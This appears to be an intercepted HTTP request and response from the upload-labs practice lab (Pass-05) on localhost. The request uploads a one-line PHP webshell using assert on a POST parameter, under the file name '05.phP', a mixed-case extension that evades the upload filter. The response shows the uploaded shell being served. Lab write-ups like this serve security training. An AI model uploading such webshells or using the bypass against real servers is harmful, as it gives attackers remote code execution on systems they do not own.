 Request
Raw Params Headers Hex
POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-05/index.php
Cookie: pass=05
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------182252345325130
Content-Length: 346
-----------------------------182252345325130
Content-Disposition: form-data; name="upload_file"; filename="05.phP"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------182252345325130
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//05.phP" width="250px" /> </div>
</li>
</ol>
</div>
226安全团队